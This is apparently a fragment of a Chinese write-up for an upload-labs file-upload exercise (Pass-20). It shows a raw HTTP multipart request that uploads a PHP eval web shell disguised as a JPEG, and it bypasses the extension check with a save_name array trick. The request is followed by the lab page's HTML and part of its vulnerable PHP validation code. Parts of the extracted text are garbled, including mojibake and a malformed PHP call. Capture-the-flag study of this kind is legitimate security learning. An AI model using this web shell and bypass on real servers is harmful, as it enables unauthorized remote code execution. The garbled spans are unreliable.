 Origin: http://192.168.3.99
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKU0IcM02grmMPP3G
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.3.99/Pass-20/?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryKU0IcM02grmMPP3G
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryKU0IcM02grmMPP3G
Content-Disposition: form-data; name="save_name[0]"
shell.php/
------WebKitFormBoundaryKU0IcM02grmMPP3G
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryKU0IcM02grmMPP3G
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryKU0IcM02grmMPP3G--
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/shell.php/." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] :
$_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}
$ext = end($file);
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";